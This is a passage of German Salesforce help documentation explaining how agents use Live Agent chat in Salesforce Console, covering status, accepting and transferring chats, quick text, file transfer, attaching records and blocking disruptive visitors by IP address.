#### [Blockieren unerwünschter Chat-Kunden](#page-2495-0)

Sie können Chats von störenden Kunden direkt in Salesforce Console blockieren. Wenn ein Kunde beispielsweise ausfallend wird oder Spam-Nachrichten sendet, können Sie diesen Benutzer blockieren, sodass er keinen neuen Chat starten kann.

#### [Beenden von Chat-Sitzungen](#page-2496-0)

Wenn Sie den Chat mit einem Kunden beendet und die Datensätze bezüglich des Chats aktualisiert haben, beenden Sie die Chat-Sitzung.

#### [Ändern des Live Agent-Status](#page-2487-0)

Ändern Sie Ihren Live Agent-Status, um zu steuern, wann Sie zum Empfangen neuer und übertragener Chats verfügbar sind.

#### [Chatten mit Kunden](#page-2489-0)

Nehmen Sie eingehende Chat-Anforderungen an, um den Chat mit Ihren Kunden zu starten.

#### [Zugriff auf Kundendaten während eines Chats](#page-2490-0)

Wenn Sie eine Chat-Anforderung annehmen, wird automatisch eine Registerkarte mit Details für den betreffenden Chat geöffnet. Die Registerkarte "Details" weist Informationen zum Besucher auf und ermöglicht Ihnen das Nachschlagen von Datensätzen zum Chat, etwa von Kontakten und Kundenvorgängen.

#### [Senden von Schnelltext-Nachrichten in Chats](#page-2491-0)

Senden Sie vorformulierte Nachrichten an Chat-Kunden. So beschleunigen Sie das Senden häufig verwendeter Nachrichten.

#### [Übertragen von Dateien während eines Chats](#page-2492-0)

Bieten Sie Kunden die Möglichkeit, Dateien während eines Chats hochzuladen und zu übertragen, damit sie mehr Informationen über ihre Probleme auf einfache Weise freigeben können.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach

dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

#### [Blockieren unerwünschter Chat-Kunden](#page-2495-0)

Sie können Chats von störenden Kunden direkt in Salesforce Console blockieren. Wenn ein Kunde beispielsweise ausfallend wird oder Spam-Nachrichten sendet, können Sie diesen Benutzer blockieren, sodass er keinen neuen Chat starten kann.

#### [Beenden von Chat-Sitzungen](#page-2496-0)

Wenn Sie den Chat mit einem Kunden beendet und die Datensätze bezüglich des Chats aktualisiert haben, beenden Sie die Chat-Sitzung.

### <span id="page-2487-0"></span>Ändern des Live Agent-Status

Ändern Sie Ihren Live Agent-Status, um zu steuern, wann Sie zum Empfangen neuer und übertragener Chats verfügbar sind.

In Live Agent können Sie Ihren Status auf "Online", "Abwesend" oder "Offline" setzen. Beim Beenden von Live Agent ändert sich Ihr Status automatisch in "Offline" und alle aktiven Chat-Sitzungen werden beendet.

- **1.** Klicken Sie zum Öffnen der Chat-Überwachung auf das Live Agent-Fußzeilen-Widget.
- **2.** Klicken Sie oben rechts in der Chat-Überwachung auf den Dropdown-Pfeil, um Ihre Statusoptionen anzuzeigen.
- **3.** Wählen Sie Ihren Status aus.

#### [Live Agent-Status](#page-2488-0)

Über Live Agent-Status wird definiert, wie Sie mit Kunden interagieren können, während Sie online, abwesend oder offline sind.

#### [Live Agent-Status](#page-2488-0)

Über Live Agent-Status wird definiert, wie Sie mit Kunden interagieren können, während Sie online, abwesend oder offline sind.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

#### <span id="page-2488-0"></span>Live Agent-Status

Über Live Agent-Status wird definiert, wie Sie mit Kunden interagieren können, während Sie online, abwesend oder offline sind.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

### <span id="page-2489-0"></span>Chatten mit Kunden

Nehmen Sie eingehende Chat-Anforderungen an, um den Chat mit Ihren Kunden zu starten.

Wenn Sie einen neuen Chat oder eine Übertragungsanforderung erhalten, wird in Ihrer Chat-Überwachung die ausstehende Anforderung angezeigt. Sie können die Bereitstellung oder die Website, von der die Chat-Anforderung stammt, den Namen des Kunden (sofern verfügbar) und die Zeit in Minuten sehen, die der Chat bereits auf eine Antwort wartet.

Sie haben die Möglichkeit, mit mehreren Kunden gleichzeitig zu chatten. Für jede Chat-Sitzung wird eine separate Hauptregisterkarte geöffnet.

- **1.** Klicken Sie in der Chat-Überwachung bei der Chat-Anforderung auf **Akzeptieren**. Das Chat-Protokoll wird auf einer neuen Hauptregisterkarte geöffnet.
- **2.** Geben Sie die Nachricht an den Kunden in das Nachrichtenfeld ein.
- **3.** Klicken Sie auf **Senden** oder drücken Sie die EINGABETASTE, um Ihre Nachricht an den Kunden zu senden.
- **4.** Wenn Sie dem Kunden geholfen haben, klicken Sie auf **Chat beenden**. Wenn der Kunde den Chat beendet, wird im Chat-Protokoll ein Hinweis angezeigt.

#### SIEHE AUCH:

[Senden von Schnelltext-Nachrichten in Chats](#page-2491-0) [Anhängen von Artikeln an Live Agent-Chats](#page-2493-0) [Übertragen von Chats](#page-2499-0) [Übertragen von Dateien während eines Chats](#page-2492-0) [Anhängen von Datensätzen an Chat-Abschriften](#page-2494-0) [Beenden von Chat-Sitzungen](#page-2496-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

### <span id="page-2490-0"></span>Zugriff auf Kundendaten während eines Chats

Wenn Sie eine Chat-Anforderung annehmen, wird automatisch eine Registerkarte mit Details für den betreffenden Chat geöffnet. Die Registerkarte "Details" weist Informationen zum Besucher auf und ermöglicht Ihnen das Nachschlagen von Datensätzen zum Chat, etwa von Kontakten und Kundenvorgängen.

**•** Geben Sie zum Suchen nach einem Datensatz einen Namen im entsprechenden Feld im

Abschnitt "Verwandte Entitäten" der Seite ein und klicken Sie dann auf **1988**. Um dem Chat einen gefundenen Datensatz zuzuweisen, wählen Sie diesen in der Liste mit den Suchergebnissen aus und klicken auf **Speichern**.

In älteren Organisationen konnten Sie Datensätze und Besucherdetails während des Chats über den Bereich "Verwandte Entitäten" aufrufen. Ab der Version Summer '14 steht der Bereich "Verwandte Entitäten" auf der Registerkarte "Details" für Live Agent-Kunden jedoch nicht mehr zur Verfügung. Bestehende Kunden haben weiterhin Zugriff auf den Bereich "Verwandte Entitäten".

- **•** Klicken Sie nach dem Zuweisen eines vorhandenen Datensatzes zum Chat auf den Namen des Datensatzes, um diesen in einer neuen Registerkarte zu öffnen.
- **•** Klicken Sie zum Erstellen eines neuen Datensatzes auf **Neuer Kundenvorgang**, **Neuer Lead**, **Neuer Kontakt** oder **Neuer Account**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Suchen und Anzeigen von Datensätzen:

**•** "Lesen" für das Objekt UND

> "Erstellen" für Live-Chat-Abschriften

#### Erstellen neuer Datensätze:

**•** "Erstellen" für das Objekt UND

"Erstellen" für Live-Chat-Abschriften

Bearbeiten von Datensätzen:

**•** "Bearbeiten" für das Objekt

UND

"Erstellen" für Live-Chat-Abschriften

Löschen von Datensätzen:

**•** "Löschen" für das Objekt UND

> "Erstellen" für Live-Chat-Abschriften

### <span id="page-2491-0"></span>Senden von Schnelltext-Nachrichten in Chats

Senden Sie vorformulierte Nachrichten an Chat-Kunden. So beschleunigen Sie das Senden häufig verwendeter Nachrichten.

Mithilfe von Schnelltext können Sie effizienter auf Kundenanfragen reagieren, da Sie vorformulierte Nachrichten, wie beispielsweise Begrüßungen und häufige Fehlerbehebungsschritte, in Ihre Chat-Nachrichten einfügen können.

Anmerkung: Falls Sie keinen Zugriff auf Schnelltext haben, wenden Sie sich an Ihren Salesforce-Administrator.

- **1.** Geben Sie während des Chats mit einem Kunden ";;" in das Nachrichtenfeld ein. Daraufhin wird eine Liste mit Schnelltext-Nachrichten angezeigt. Die zuletzt verwendeten Nachrichten werden oben in der Liste aufgeführt.
- **2.** Um weitere verfügbare Schnelltext-Nachrichten anzuzeigen, geben Sie ein Wort bzw. eine Wortgruppe ein. Es wird eine Liste der Nachrichten angezeigt, die diese Wörter enthalten.
- **3.** Um den Titel und den gesamten Text einer Nachricht zu sehen, klicken Sie einmal darauf oder markieren Sie sie mit den Pfeiltasten auf Ihrer Tastatur. Die vollständige Nachricht wird unten in der Schnelltext-Liste angezeigt.
- **4.** Um eine Nachricht auszuwählen und zu Ihrem Chat hinzuzufügen, doppelklicken Sie darauf oder markieren Sie sie und drücken Sie die EINGABETASTE.
- **5.** Klicken Sie auf **Senden** oder drücken Sie die EINGABETASTE, um Ihre Nachricht zu senden.

SIEHE AUCH:

[Erstellen von Schnelltext-Nachrichten](#page-2740-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Zugreifen auf Schnelltext beim Chatten mit Besuchern in Live Agent:

**•** "Lesen" für Schnelltext

### <span id="page-2492-0"></span>Übertragen von Dateien während eines Chats

Bieten Sie Kunden die Möglichkeit, Dateien während eines Chats hochzuladen und zu übertragen, damit sie mehr Informationen über ihre Probleme auf einfache Weise freigeben können.

Wenn einem Kunden beispielsweise beim Abschließen eines Prozesses ein Fehler angezeigt wird, kann er einen Screenshot der Fehlermeldung hochladen und an den Agenten übertragen.

Bevor ein Kunde eine Datei hochladen kann, müssen Sie den Chat mit einem Datensatz, wie einem Kundenvorgang oder Kontakt, verknüpfen. Da die Chat-Abschrift erst am Ende des Chats erstellt wird, können Sie die Datei eines Kunden während des Chats nicht direkt an die Abschrift anhängen.

- **1.** Klicken Sie auf  $\mathcal O$ , um einen Datensatz zu suchen oder zu erstellen, der an die Chat-Abschrift angehängt werden soll.
- **2.** Klicken Sie auf das Symbol für Dateiübertragung ( $\Box$ ).
	- Anmerkung: Kunden können Dateien erst hochladen, nachdem Sie die Dateiübertragung durch Klicken auf das Symbol für Dateiübertragung gestartet haben. Dadurch wird verhindert, dass Kunden unerwünschte oder potenziell gefährliche Dateien in den Chat hochladen.
- **3.** Wählen Sie den Datensatz aus, den Sie im ersten Schritt zum Anhängen der übertragenen Datei ausgewählt haben. Der Kunde wird aufgefordert, seine Datei im Chat-Fenster hochzuladen. Die Datei darf nicht größer als 25 MB sein.
- **4.** Wenn der Kunden die Datei über den Chat gesendet hat, klicken Sie auf den Link im Chat-Protokoll, um die Datei anzuzeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Verwenden von Salesforce Console:

**•** "Live Agent ist aktiviert und eingerichtet

UND

Live Agent ist in einer Anwendung von Salesforce Console eingerichtet

## Hinzufügen von Anhängen zu Chats

#### <span id="page-2493-0"></span>Anhängen von Artikeln an Live Agent-Chats

Verwenden Sie das Knowledge One-Widget, um nach Artikeln zu suchen, die Sie beim Lösen der Probleme von Kunden unterstützen.

Das Knowledge One-Widget ist nur verfügbar, wenn in Ihrer Salesforce-Organisation Knowledge verwendet wird und Ihr Salesforce-Administrator das Tool zur Ihrer Salesforce Console-Anwendung hinzugefügt hat.

- **1.** Klicken Sie beim Chatten mit einem Besucher auf einen Artikel in der Liste des Knowledge One-Widgets. Es wird eine Registerkarte mit dem vollständigen Text des Artikels geöffnet.
- **2.** Um nach einem bestimmten Artikel in der Liste zu suchen, geben Sie ein Wort bzw. eine Wortgruppe in das Textfeld im Widget ein und klicken Sie auf Q oder drücken Sie die EINGABETASTE.
	- Alternativ können Sie oben im Widget auf **Q** klicken, um alle Artikel zu durchsuchen, auch die, die nicht in der Liste enthalten sind. Die Hauptsuchfunktion des Widgets bietet Ihnen die Möglichkeit, die ausgegebenen Ergebnisse auf bestimmte Arten von Artikeln zu beschränken.
	- **•** Zum Filtern Ihrer Suchergebnisse klicken Sie auf **Filter** und wählen Sie aus, wie Sie Ihre Suche einschränken möchten.
- **3.** Wenn Sie den gewünschten Artikel gefunden haben, klicken Sie auf vund anschließend auf **Freigeben**.

Der Text des Artikels wird im Chat-Textfeld angezeigt.

- **4.** Klicken Sie auf **Senden** oder drücken Sie die EINGABETASTE, um den Artikel an den Besucher zu senden.
	- Anmerkung: Sie können nur dann Artikel an Besucher senden, wenn Ihr Administrator ein Feld für Chat-Antworten für Artikel eingerichtet hat. Wenn dieses Feld nicht eingerichtet ist, können Sie zwar Artikel anzeigen, sie jedoch nicht in Chats aufnehmen.

#### SIEHE AUCH:

[Einrichten von Chat-Antworten über Knowledge-Artikel](#page-2750-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Suchen und Anzeigen von Artikeln:

**•** "Lesen" für den Artikeltyp

### <span id="page-2494-0"></span>Anhängen von Datensätzen an Chat-Abschriften

Sie können während Chats mit Kunden nach Datensätzen suchen oder Datensätze erstellen und diese dann an eine Chat-Abschrift anhängen.

Suchen Sie während Chats mit Kunden nach vorhandenen Datensätzen oder erstellen Sie neue Datensätze und verknüpfen Sie diese mit einer Abschrift. Beispielsweise können Sie basierend auf dem Problem des Kunden einen neuen Kundenvorgang erstellen oder nach dem vorhandenen Kontaktdatensatz des Kunden suchen und diese Datensätze dann an die Abschrift zur späteren Bezugnahme anhängen. An Chat-Abschriften können Standarddatensätze oder benutzerdefinierte Datensätze angehängt werden.

- **1.** Klicken Sie während des Chats mit einem Kunden auf  $\oslash$  , um einen Datensatz an die Abschrift anzuhängen.
	- Anmerkung: Sie können an eine Chat-Abschrift nur jeweils einen Datensatz von jedem Datensatztyp anhängen. Beispielsweise können Sie an eine einzige Abschrift nicht mehr als einen Kundenvorgang anhängen.
- **2.** Suchen nach einem vorhandenen Datensatz:
	- **a.** Klicken Sie im Datensatz-Fenster neben dem Datensatztyp, nach dem Sie suchen möchten,

auf das Suchsymbol ( $\Box$ ).

- **b.** Geben Sie den Namen des Datensatzes ein und drücken Sie die EINGABETASTE. Der Datensatz wird in Salesforce Console in einer neuen Registerkarte geöffnet.
- **c.** Klicken Sie erneut auf das Anhänge-Symbol ( $\odot$ ).
- **d.** Aktivieren Sie das Kontrollkästchen neben dem Datensatz, nach dem Sie gesucht haben, um ihn mit der Chat-Abschrift zu verknüpfen.
- **3.** Erstellen neuer Datensätze:
	- **a.** Klicken Sie neben dem Datensatztyp, den Sie erstellen möchten, auf das

Erstellungssymbol (<sup>+</sup>).

**b.** Füllen Sie die Informationen im neuen Datensatz aus und speichern Sie ihn.

Der Datensatz wird nach seiner Erstellung automatisch mit der Abschrift verknüpft.

- **4.** Nachdem Sie den Chat mit dem Kunden abgeschlossen haben, schließen Sie den Chat.
- **5.** Wenn dazu aufgefordert, klicken Sie auf **Speichern**. Die von Ihnen verknüpften Datensätze werden nun an die Abschrift angehängt. Sie können über die Detailansicht der Abschrift darauf zugreifen.

SIEHE AUCH:

[Live Agent-Abschriften](#page-2506-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Suchen und Anzeigen von Datensätzen:

**•** "Lesen" für das Objekt UND

> "Erstellen" für Live-Chat-Abschriften

#### Erstellen neuer Datensätze:

**•** "Erstellen" für das Objekt UND

"Erstellen" für Live-Chat-Abschriften

Bearbeiten von Datensätzen:

**•** "Bearbeiten" für das **Objekt** 

UND

"Erstellen" für Live-Chat-Abschriften

#### Löschen von Datensätzen:

**•** "Löschen" für das Objekt UND "Erstellen" für Live-Chat-Abschriften

### <span id="page-2495-0"></span>Blockieren unerwünschter Chat-Kunden

Sie können Chats von störenden Kunden direkt in Salesforce Console blockieren. Wenn ein Kunde beispielsweise ausfallend wird oder Spam-Nachrichten sendet, können Sie diesen Benutzer blockieren, sodass er keinen neuen Chat starten kann.

Durch Blockieren eines Chats wird der Chat beendet und alle neuen Chat-Anforderungen, die über die IP-Adresse (Internet Protocol) dieses Benutzers eingehen, werden blockiert.

Wenn Ihre Salesforce-Organisation viele Spam-Chats aus einer bestimmten Region erhält, kann Ihr Administrator ganze Bereiche von IP-Adressen blockieren.

- **1.**
- Klicken Sie im Interaktionsbereich auf das Symbol  $\Box$
- **2.** (Optional) Geben Sie einen Kommentar ein, in dem Sie erläutern, warum Sie diesen Besucher blockieren.
- **3.** Klicken Sie auf **Blockierung**.

Wenn Sie auf **Blockierung** klicken, wird der Chat sofort beendet und dem Besucher wird eine Benachrichtigung angezeigt, dass ein Agent den Chat beendet hat. Wenn mehrere Agenten an einer Konferenz beteiligt sind, wird die Konferenz durch **Blockierung** sofort beendet und die anderen Agenten werden auch benachrichtigt.

Wenn das Symbol in Ihrer Konsole nicht angezeigt wird, bitten Sie Ihren Salesforce-Administrator, es zu aktivieren. Nur ein Salesforce-Administrator kann die Blockierung einer IP-Adresse aufheben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

### <span id="page-2496-0"></span>Beenden von Chat-Sitzungen

Wenn Sie den Chat mit einem Kunden beendet und die Datensätze bezüglich des Chats aktualisiert haben, beenden Sie die Chat-Sitzung.

Nachdem Sie einen Chat mit einem Kunden beendet haben, bleiben die Haupt- und Unterregisterkarten des betreffenden Chats in der Konsole geöffnet. Schließen Sie sie, um Ihre Arbeit zu speichern und den Platz für die Annahme weiterer Chats freizugeben.

- **1.** Schließen Sie die Hauptregisterkarte für den Chat.
- **2.** Wenn dazu aufgefordert, klicken Sie auf **Speichern**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt

wurden Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in :

**•** Live Agent ist aktiviert, eingerichtet und in einer -Anwendung enthalten

# Zusammenarbeiten und Anfordern von Hilfe

### Übertragen von Chats an Agenten, Fähigkeiten oder Schaltflächen

Live Agent-Chats können an andere Agenten, Fähigkeiten oder Schaltflächen übertragen werden. Auf diese Weise erhalten Ihre Kunden immer die bestmögliche Hilfe von den relevantesten Quellen.

So wie Sie eine E-Mail weiterleiten oder einen Kundenvorgang an einen anderen Agenten weitergeben können, können Sie einen Live Agent-Chat übertragen. Die Übertragung ist hilfreich, wenn ein Kunde ein Problem hat, das von einem anderen Agenten gelöst werden kann oder einen Agenten mit einer besonderen Fähigkeit erfordert. Wie der Chat an den nächsten Agenten gelangt, hängt von der verwendeten Übertragungsart ab.

Es gibt drei Übertragungstypen: "Übertragung an Agenten", "Übertragung an Fertigkeit" und "Übertragung an Schaltfläche". Um sicherzustellen, dass Ihre Kunden schnellstmöglich Hilfe erhalten, können bestimmte Chat-Übertragungstypen die konfigurierte Kapazität der Agenten überschreiten. Sie können die Agentenkapazität über die Live Agent-Konfiguration oder die Präsenzkonfiguration festlegen, wenn Ihre Organisation den Omnikanal verwendet.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Wenn Chats direkt an einen Agenten oder eine Fertigkeitengruppe übertragen werden, dürfen die übertragenen Chats die Kapazität des akzeptierenden Agenten überschreiten. Agenten empfangen demnach immer eine Chat-Anforderung, auch wenn sie die maximal zulässige Anzahl an Chats verarbeiten. Wenn die Übertragungsanforderung abgelehnt wird oder ein Timeout auftritt, kann der ursprüngliche Agent versuchen, einen anderen Empfänger oder eine andere Übertragungsmethode auszuwählen.

Über Schaltflächen oder Warteschlangen umgeleitete Chats berücksichtigen immer die konfigurierte Agentenkapazität. Demnach empfangen Agenten, die zu dieser Schaltfläche oder Warteschlange zugewiesen sind, weder die Übertragungsanforderung noch andere Chat-Anforderungen, bis sie über offene Kapazitäten verfügen. Doch keine Sorge: Ihre Kunden müssen nicht lange auf einen anderen Agenten warten. Wenn ein Chat an die nächste Warteschlange gesendet wird, wird er der Liste der eingehenden Chats basierend auf seinem Alter hinzugefügt. Er wird also weiter oben angezeigt als ganz neue Chat-Anforderungen.

Wenn ein Agent einen übertragenen Chat akzeptiert, werden die an die Chat-Abschrift wie ein Kundenvorgang oder Kontakt angehängten Datensätze zusammen mit dem Chat in der Arbeitsumgebung geöffnet. Der akzeptierende Agent hat alle Informationen zur Hand, um dem Kunden sofort Unterstützung zu bieten, ohne dass er nach verwandten Datensätzen suchen muss. Diese Datensätze sind komplett auf dem neuesten Stand, da der vorherige Agent aufgefordert wird, Änderungen bei der Initiierung der Übertragung zu speichern.

 $\mathbf{z}$ Anmerkung: Wenn der akzeptierende Agent nicht über die Berechtigungen verfügt, mindestens ein angehängtes Objekt anzuzeigen, werden diese Elemente nicht in der übertragenen Arbeitsumgebung geöffnet.

#### [Übertragen von Chats](#page-2499-0)

Sie können Chat-Sitzungen an andere Agenten übertragen, wenn ein Kunde zusätzliche Hilfe bei einem Problem benötigt oder Sie Platz für neue Anforderungen schaffen möchten.

#### [Übertragen von Chats](#page-2499-0)

Sie können Chat-Sitzungen an andere Agenten übertragen, wenn ein Kunde zusätzliche Hilfe bei einem Problem benötigt oder Sie Platz für neue Anforderungen schaffen möchten.

### <span id="page-2499-0"></span>Übertragen von Chats

Sie können Chat-Sitzungen an andere Agenten übertragen, wenn ein Kunde zusätzliche Hilfe bei einem Problem benötigt oder Sie Platz für neue Anforderungen schaffen möchten.

**1.** Klicken Sie während des Chats mit einem Kunden auf **Übertragen**.



**2.** Wählen Sie eine Übertragungsoption aus einem der Menüs aus.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Chatten mit Besuchern in Live Agent in Salesforce Console:

